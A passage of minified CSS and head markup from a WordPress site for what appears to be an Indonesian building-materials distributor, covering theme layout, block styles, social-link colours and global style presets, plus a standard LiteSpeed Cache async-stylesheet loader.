30px;font-size:14px}.widget:before,.widget:after{display:table;content:""}.widget:after{clear:both}.widget-title{margin:0;margin-bottom:9px;padding-bottom:9px;border-bottom:1px dotted #ccc;font-size:14px;font-weight:700;letter-spacing:2px;text-transform:uppercase}.search-form{position:relative}.search-form .search-field{display:block;width:100%}.search-form .search-submit{position:absolute;top:0;right:0;width:40px;height:100%;border:0;background:0 0;text-indent:-99999px}#back-to-top{display:none;position:fixed;z-index:99999;right:15px;bottom:115px;width:35px;height:35px;border-radius:4px;opacity:.6;color:#fff;background:#333;font-size:16px;line-height:35px;text-align:center}.breadcrumb{margin-bottom:20px;color:#999;font-size:13px}.breadcrumb ul{margin:0;padding:0;list-style:none}.breadcrumb li{float:left;padding-right:10px}.breadcrumb li:after{content:"/"}.breadcrumb li:last-of-type:after{content:""}.breadcrumb li a{padding-right:10px}.entry{margin:0 0 30px}.entry-header{margin:0 0 15px}.entry-image{margin:5px auto 20px auto}.entry-header .entry-image{width:100%}.updated:not(.published){display:none}#cancel-comment-reply-link{color:red;font-size:14px;text-transform:uppercase}.comment-form label{color:#999;font-size:14px}.comment-form-comment label,.comment-form-author label,.comment-form-email label,.comment-form-url label{display:none}@media (max-width:992px){.main-navigation li.header-searchform .search-field{width:155px}}@media (max-width:768px){.main-navigation{position:relative}.main-navigation ul.menu{display:block!important;clear:both;border-top:1px solid rgba(255,255,255,.1)}.main-navigation li{clear:both;width:100%;border-bottom:1px solid rgba(255,255,255,.1);text-align:left}.main-navigation li:last-child{border:none}.main-navigation li.header-searchform{height:auto;padding:15px!important}.main-navigation li.header-searchform .search-field{width:100%}.main-navigation ul ul{background:0 0!important}.main-navigation ul ul a{width:auto}.main-navigation li a,.main-navigation li a:visited{position:relative;color:#999!important;line-height:45px}.main-navigation li li a{padding-left:30px!important}.main-navigation .header-menu-container{overflow:hidden;overflow-y:auto;position:fixed;z-index:9999;top:0;left:0;width:255px;height:100%;margin-left:-255px;background:#111;transform:translateX(0px);-webkit-backface-visibility:hidden;-webkit-overflow-scrolling:touch;will-change:transform}.menu-toggle,.menu-minicart{display:block!important}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes{text-align:center}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-logo{display:inline-block;float:none}}@media (max-width:768px){.site-content .content-area{float:none;width:100%}.site-content .widget-area{float:none;width:100%}}@media (max-width:700px){.site-container{padding:0}.site-header{margin-top:0;margin-bottom:0}.site-header,.site-branding,.site-inner,.main-navigation{border-radius:0!important}}@media (max-width:500px){.main-navigation .container,.site-inner .container{padding-right:0;padding-left:0}.container{padding-right:15px;padding-left:15px}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes .menu-toggle{padding-right:0}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-logo{padding-right:0;padding-left:0}.main-navigation.main-navigation-logo-yes.main-navigation-cart-yes a.menu-minicart{padding-left:0}}#amp-mobile-version-switcher{position:absolute;width:100%;left:0;z-index:100}#amp-mobile-version-switcher>a{display:block;padding:15px 0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;color:#eaeaea;text-align:center;text-decoration:none;background-color:#444;border:0}svg{width:1em;height:1em;fill:currentColor;display:inline-block;vertical-align:middle;margin-top:-2px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.distributorbangunan.com/wp-content/litespeed/ucss/56666725346444fae06ee29035296333.css?ver=adbe2" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.distributorbangunan.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='wp-block-button-inline-css' type='text/css'>.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://www.distributorbangunan.com/wp-includes/blocks/button/style.min.css */</style><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.distributorbangunan.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-image-inline-css' type='text/css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.distributorbangunan.com/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-list-inline-css' type='text/css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.distributorbangunan.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-buttons-inline-css' type='text/css'>.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://www.distributorbangunan.com/wp-includes/blocks/buttons/style.min.css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.distributorbangunan.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='wp-block-social-links-inline-css' type='text/css'>.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://www.distributorbangunan.com/wp-includes/blocks/social-links/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px 